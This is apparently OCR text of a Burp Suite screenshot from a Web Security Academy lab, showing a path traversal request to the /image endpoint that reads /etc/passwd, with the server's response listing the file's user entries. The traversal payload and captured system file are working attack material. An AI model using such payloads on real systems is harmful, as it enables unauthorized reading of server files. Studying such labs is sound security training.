 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: acb91f451fe386fec0b6247500ca0013.web-security-academy.net
3 Cookie: session=bsULHCirVG7WSmmvq3EE776YbvapbIBY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acb91f451fe386fec0b6247500ca0013.web-security-academy.net/product?p
roductId=2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1260
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash